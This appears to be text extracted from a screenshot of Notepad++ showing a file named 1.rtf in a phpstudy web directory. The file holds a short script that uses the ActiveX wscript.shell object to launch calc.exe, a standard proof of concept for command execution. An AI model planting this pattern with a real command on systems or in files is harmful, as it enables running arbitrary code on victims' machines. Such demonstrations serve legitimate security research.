 *C:\phpstudy_pro\WWW\1.rtf - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
1.rtf
1 <script>
2 var a = new ActiveXObject("wscript.shell");
3 a.Run("%SystemRoot%\\system32\\calc.exe");
4 </script>